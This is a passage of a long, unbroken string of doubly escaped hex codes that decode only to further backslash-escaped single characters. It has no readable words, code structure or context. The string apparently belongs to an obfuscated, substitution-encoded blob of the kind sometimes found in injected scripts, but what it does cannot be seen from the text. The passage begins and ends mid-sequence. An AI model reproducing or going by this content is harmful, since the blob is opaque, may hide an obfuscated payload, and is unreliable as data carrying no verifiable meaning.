66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x